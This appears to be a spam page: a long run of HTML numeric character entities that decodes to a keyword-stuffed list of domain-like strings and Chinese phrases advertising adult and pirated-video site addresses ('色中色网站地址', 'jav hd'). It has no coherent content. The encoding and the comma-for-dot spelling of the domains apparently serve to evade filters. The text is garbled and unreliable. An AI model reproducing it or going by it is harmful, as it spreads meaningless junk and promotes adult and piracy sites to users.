;&#119;&#119;&#44;&#51;&#49;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#66;&#65;&#79;&#89;&#85;&#84;&#86;&#26368;&#26032;&#22320;&#22495;&#32593;&#21517;&#26159;&#20160;&#20040;&#50;&#48;&#50;&#50;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#115;&#104;&#117;&#98;&#97;&#111;&#119;&#97;&#110;&#103;&#82;&#74;&#90;&#68;&#83;&#67;&#83;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#49;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#44;&#99;&#111;&#109;&#98;&#105;&#97;&#117;&#100;&#119;&#119;&#119;&#44;&#106;&#105;&#117;&#115;&#104;&#105;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#55;&#44;&#109;&#109;&#44;&#99;&#111;&#109;&#98;&#49;&#48;&#56;&#50;&#56;&#120;&#120;&#111;&#111;&#67;&#67;&#69;&#84;&#86;&#76;&#89;&#78;&#78;&#67;&#79;&#78;&#87;&#65;&#89;&#32;&#77;&#69;&#49;&#50;&#121;&#99;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#50;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#114;&#105;&#118;&#101;&#114;&#103;&#101;&#110;&#105;&#117;&#115;&#44;&#99;&#111;&#109;&#117;&#108;&#105;&#110;&#105;&#120;&#87;&#119;&#119;&#44;&#117;&#117;&#117;&#56;&#50;&#44;&#67;&#79;&#77;&#110;&#99;&#116;&#118;&#99;&#97;&#53;&#48;&#51;&#57;&#108;&#117;&#108;&#117;&#108;&#117;&#120;&#118;&#105;&#100;&#101;&#111;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#108;&#108;&#116;&#111;&#98;&#105;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#57;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#49;&#52;&#121;&#121;&#121;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#100;&#102;&#120;&#122;&#121;&#115;&#53;&#53;&#54;&#49;&#51;&#39318;&#39029;&#52;&#48;&#107;&#120;&#119;&#22269;&#20135;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#87;&#119;&#44;&#57;&#54;&#56;&#100;&#100;&#44;&#99;&#111;&#109;&#113;&#113;&#113;&#49;&#51;&#119;&#119;&#119;&#44;&#54;&#54;&#49;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#44;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#120;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#33394;&#20013;&#33394;&#32593;&#31449;&#22320;&#22336;&#116;&#116;&#57;&#56;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#32;&#97;&#100;&#121;&#57;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#117;&#121;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#50;&#53;&#56;&#77;&#73;&#80;&#32;&#57;&#57;&#57;&#54;&#32;&#67;&#78;&#114;&#114;&#114;&#114;&#115;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#49;&#55;&#119;&#119;&#119;&#44;&#121;&#120;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#26085;&#26412;&#106;&#97;&#32;&#44;&#104;&#100;&#32;&#106;&#97;&#118;&#115;&#100;&#44;&#110;&#101;&#116;&#102;&#101;&#102;&#101;&#52;&#52;&#44;&#99;&#111;&#109;&#52;&#103;&#105;&#102;&#115;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#122;&#103;&#122;&#99;&#119;&#44;&#99;&#111;&#109;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#55;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#54;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#107;&#107;&#98;&#98;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#49;&#49;&#122;&#121;&#119;&#119;&#119;&#44;&#101;&#101;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#75;&#77;&#56;&#75;&#87;&#22495;&#21517;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#48;&#100;&#97;&#121;&#98;&#97;&#110;&#107;&#56;&#49;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#50;&#55;&#51;&#57;&#57;&#57;&#55;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#88;&#71;&#83;&#80;&#32;&#76;&#65;&#78;&#90;&#79;&#85;&#83;&#119;&#119;&#119;&#44;&#102;&#97;&#110;&#106;&#105;&#97;&#110;&#44;&#110;&#101;&#116;&#56;&#56;&#99;&#99;&#107;&#109;&#49;&#54;&#57;&#119;&#119;&#119;&#44;&#53;&#55;&#51;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#103;&#117;&#103;&#117;&#53;&#44;&#99;&#111;&#109;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#113;&#113;&#118;&#111;&#100;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#49;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#33609;&#27060;&#22320;&#22336;&#36716;&#25442;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#102;&#118;&#44;&#99;&#111;&#109;&#53;&#49;&#105;&#112;&#97;&#119;&#119;&#119;&#44;&#56;&#55;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#98;&#97;&#53;&#49;&#97;&#118;&#105;&#119;&#119;&#119;&#44;&#50;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#107;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#44;&#99;&#111;&#109;&#55;&#54;&#54;&#56;&#88;&#44;&#67;&#77;&#79;&#119;&#119;&#119;&#44;&#112;&#97;&#105;&#106;&#117;&#115;&#101;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#49;&#50;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#100;&#117;&#111;&#102;&#117;&#108;&#105;&#49;&#50;&#51;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#122;&#122;&#113;&#113;&#113;&#53;&#49;&#48;&#100;&#100;&#99;&#111;&#109;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#107;&#56;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#57;&#44;&#49;&#54;&#51;&#44;&#99;&#111;&#109;&#55;&#55;&#120;&#105;&#120;&#105;&#44;&#99;&#111;&#109;&#51;&#51;&#115;&#111;&#115;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#102;&#117;&#108;&#105;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#109;&#118;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#119;&#119;&#119;&#44;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#52;&#56;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#74;&#68;&#89;&#79;&#85;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#98;&#101;&#101;&#44;&#99;&#111;&#109;&#52;&#54;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#109;&#53;&#51;&#48;&#44;&#110;&#101;&#116;&#55;&#52;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#97;&#106;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#56;&#48;&#48;&#104;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#83;&#69;&#68;&#79;&#78;&#71;&#30913;&#21147;&#38142;&#25509;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#55;&#109;&#109;&#44;&#99;&#111;&#109;&#54;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#54;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#101;&#110;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#98;&#121;&#49;&#49;&#55;&#56;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#116;&#110;&#97;&#102;&#108;&#105;&#120;&#44;&#99;&#111;&#109;&#108;&#117;&#97;&#110;&#108;&#117;&#110;&#116;&#117;&#112;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#50;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#99;&#99;&#116;&#118;&#53;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#54;&#44;&#99;&#111;&#109;&#55;&#55;&#54;&#54;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#49;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#48;&#55;&#55;&#101;&#101;&#44;&#99;&#111;&#109;&#49;&#49;&#52;&#52;&#108;&#117;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#55;&#54;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#104;&#116;&#116;&#112;&#32;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#109;&#112;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#120;&#119;&#119;&#119;&#44;&#50;&#49;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#87;&#53;&#87;&#53;&#44;&#67;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#98;&#98;&#98;&#111;&#117;&#110;&#100;&#103;&#111;&#100;&#115;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#121;&#121;&#44;&#99;&#111;&#109;&#101;&#110;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#49;&#51;&#122;&#121;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#50;&#53;&#57;&#51;&#51;&#54;&#54;&#57;&#44;&#99;&#111;&#109;&#57;&#57;&#107;&#107;&#115;&#101;&#44;&#110;&#101;&#116;&#75;&#77;&#56;&#75;&#87;&#22495;&#21517;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#100;&#117;&#101;&#98;&#97;&#119;&#119;&#119;&#44;&#54;&#54;&#99;&#112;&#99;&#112;&#44;&#99;&#111;&#109;&#24651;&#32769;&#115;&#105;&#108;&#118;&#101;&#114;&#100;&#97;&#100;&#100;&#105;&#101;&#115;&#55;&#54;&#48;&#44;&#112;&#112;&#119;&#119;&#119;&#44;&#119;&#99;&#57;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#48;&#57;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#122;&#110;&#49;&#50;&#48;&#55;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#53;&#49;&#53;&#49;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#44;&#99;&#111;&#109;&#54;&#53;&#52;&#114;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#113;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#116;&#116;&#116;&#122;&#122;&#122;&#48;&#54;&#44;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#105;&#106;&#105;&#108;&#117;&#49;&#50;&#51;&#44;&#117;&#115;&#97;&#99;&#103;&#26412;&#23376;&#40;&#97;&#99;&#103;&#44;&#98;&#122;&#41;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#53;&#52;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#51;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#50;&#52;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#100;&#121;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#111;&#110;&#108;&#105;&#110;&#101;&#32;&#116;&#117;&#98;&#101;&#54;&#55;&#120;&#112;&#114;&#114;&#114;&#53;&#50;&#49;&#89;&#87;&#49;&#53;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#119;&#97;&#110;&#99;&#104;&#117;&#110;&#108;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#51;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#49;&#49;&#51;&#44;&#101;&#110;&#116;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#56;&#52;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#57;&#55;&#44;&#99;&#111;&#109;&#70;&#114;&#101;&#101;&#88;&#88;&#88;&#72;&#68;&#26085;&#26412;&#74;&#97;&#86;&#104;&#68;&#119;&#119;&#119;&#44;&#54;&#53;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#112;&#112;&#107;&#117;&#52;&#107;&#117;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#110;&#54;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#53;&#53;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#50;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#57;&#51;&#50;&#51;&#51;&#53;&#97;&#97;&#97;&#110;&#97;&#110;&#115;&#101;&#115;&#101;&#115;&#101;&#97;&#97;&#119;&#119;&#119;&#44;&#50;&#50;&#105;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#54;&#100;&#121;&#50;&#54;&#51;&#119;&#119;&#119;&#44;&#106;&#105;&#122;&#122;&#111;&#110;&#108;&#105;&#110;&#101;&#44;&#99;&#111;&#109;&#121;&#101;&#115;&#56;&#56;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#116;&#119;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#53;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#100;&#120;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#54;&#48;&#121;&#119;&#56;&#49;&#51;&#51;&#119;&#119;&#119;&#44;&#50;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#51;&#49;&#50;&#49;&#107;&#114;&#114;&#114;&#51;&#52;&#119;&#119;&#119;&#44;&#52;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#49;&#54;&#56;&#116;&#107;&#113;&#113;&#113;&#51;&#50;&#49;&#122;&#111;&#105;&#107;&#104;&#101;&#109;&#32;&#108;&#97;&#98;&#53;&#120;&#120;&#112;&#112;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#115;&#104;&#117;&#97;&#105;&#103;&#97;&#121;&#53;&#50;&#48;&#115;&#101;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#101;&#109;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#115;&#107;&#121;&#102;&#107;&#107;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#102;&#102;&#102;&#97;&#118;&#116;&#116;&#51;&#119;&#119;&#119;&#44;&#48;&#50;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#55;&#118;&#100;&#57;&#57;&#53;&#53;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#32;&#104;&#100;&#32;&#106;&#97;&#118;&#109;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#88;&#67;&#32;&#68;&#89;&#84;&#90;&#86;&#73;&#80;&#119;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#120;&#68;&#54;&#84;&#32;&#44;&#32;&#69;&#85;&#113;&#113;&#120;&#111;&#111;&#115;&#101;&#115;&#101;&#34382;&#116;&#98;&#97;&#111;&#119;&#119;&#119;&#119;&#44;&#54;&#49;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#108;&#119;&#122;&#98;&#44;&#99;&#110;&#97;&#100;&#121;&#53;&#119;&#119;&#119;&#44;&#49;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#98;&#111;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#53;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#50;&#114;&#114;&#44;&#99;&#111;&#109;&#67;&#72;&#85;&#65;&#78;&#89;&#85;&#69;&#77;&#73;&#119;&#119;&#119;&#44;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#110;&#114;&#101;&#110;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#56;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#99;&#99;&#49;&#54;&#51;&#44;&#110;&#101;&#116;&#53;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#49;&#49;&#52;&#44;&#99;&#111;&#109;&#104;&#117;&#108;&#117;&#119;&#97;&#32;&#44;&#105;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#104;&#117;&#111;&#100;&#97;&#111;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#44;&#112;&#112;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#102;&#102;&#102;&#56;&#55;&#55;&#110;&#110;&#109;&#97;&#112;&#108;&#101;&#115;&#116;&#97;&#103;&#101;&#97;&#105;&#119;&#111;&#109;&#101;&#110;&#100;&#105;&#52;&#115;&#101;&#112;&#111;&#108;&#106;&#101;&#115;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#99;&#111;&#109;&#103;&#111;&#111;&#103;&#108;&#101;&#44;&#116;&#119;&#113;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#53;&#53;&#122;&#117;&#111;&#97;&#105;&#115;&#104;&#105;&#112;&#105;&#110;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#97;&#118;&#103;&#108;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#101;&#53;&#56;&#75;&#77;&#57;&#119;&#119;&#119;&#44;&#113;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#100;&#44;&#120;&#105;&#110;&#115;&#104;&#97;&#110;&#103;&#109;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#55;&#53;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#54;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#102;&#97;&#110;&#103;&#116;&#97;&#111;&#104;&#117;&#97;&#122;&#117;&#44;&#116;&#118;&#116;&#116;&#116;&#52;&#48;&#48;&#101;&#110;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#48;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#106;&#105;&#52;&#53;&#54;&#107;&#120;&#122;&#97;&#110;&#113;&#117;&#108;&#97;&#44;&#99;&#111;&#109;&#120;&#118;&#105;&#100;&#101;&#111;&#44;&#99;&#111;&#109;&#50;&#107;&#107;&#44;&#99;&#99;&#106;&#105;&#109;&#101;&#105;&#115;&#101;&#69;&#78;&#32;&#69;&#82;&#79;&#67;&#79;&#79;&#76;&#49;&#55;&#55;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#102;&#113;&#53;&#53;&#44;&#99;&#111;&#109;&#50;&#53;&#57;&#116;&#118;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#110;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#121;&#101;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#49;&#50;&#51;&#52;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#118;&#105;&#112;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#120;&#120;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#101;&#101;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#44;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#51;&#48;&#52;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#33394;&#20013;&#33394;&#22320;&#22336;&#33609;&#32;&#27060;&#50;&#48;&#49;&#57;&#26368;&#26032;&#22320;&#22336;&#84;&#54;&#54;&#89;&#56;&#49;&#107;&#107;&#107;&#117;&#117;&#56;&#56;&#119;&#119;&#119;&#44;&#104;&#100;&#111;&#111;&#108;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#118;&#32;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#111;&#118;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#112;&#44;&#99;&#111;&#109;&#116;&#116;&#116;&#122;&#122;&#122;&#48;&#54;&#44;&#99;&#99;&#111;&#109;&